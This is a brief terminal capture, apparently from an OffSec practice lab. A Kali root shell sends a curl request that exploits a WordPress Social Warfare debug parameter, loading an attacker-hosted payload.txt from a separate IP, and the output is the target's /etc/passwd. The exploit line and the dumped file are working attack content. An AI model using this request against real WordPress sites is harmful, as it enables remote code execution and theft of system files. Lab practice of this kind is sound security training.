 ┌──(💀root@kali)-[/home/kali/Downloads/prac/offsec/sosimple]
└─# curl -s -L 'http://192.168.223.78/wordpress/wp-admin/admin-post.php?swp_debug=load_options&swp_url=http://192.168.45.169/payload.txt'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
max:x:1000:1000:roel:/home/max:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:112:118:MySQL Server,,,:/nonexistent:/bin/false
steven:x:1001:1001:Steven,,,:/home/steven:/bin/bash
ubuntu:x:1002:1003:Ubuntu:/home/ubuntu:/bin/bash